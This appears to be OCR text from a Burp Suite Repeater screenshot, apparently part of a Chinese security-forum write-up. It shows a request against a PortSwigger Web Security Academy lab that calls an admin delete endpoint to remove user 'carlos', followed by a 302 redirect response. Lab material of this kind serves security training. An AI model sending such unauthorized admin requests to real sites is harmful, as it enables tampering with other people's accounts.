 Burp Suite Professional v2.1 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × ...
Go Cancel < ▼ > ▼ Follow redirection Target: https://0adf00a60310c7b980e5535600a90062.web-security-academy.net ?
Request
Raw Params Headers Hex
GET /admin/delete?username=carlos HTTP/1.1
Host: 0adf00a60310c7b980e5535600a90062.web-security-academy.net
Connection: close
Cache-Control: max-age=0
sec-ch-ua: "Not.A/Brand";v="8", "Chromium";v="114", "Google Chrome";v="114"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://0adf00a60310c7b980e5535600a90062.web-security-academy.net/my-account?id=wiener
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie:
session=
Response
Raw Headers Hex
HTTP/1.1 302 Found
Location: /admin
X-Frame-Options: SAMEORIGIN
Connection: close
Content-Length: 0
先知社区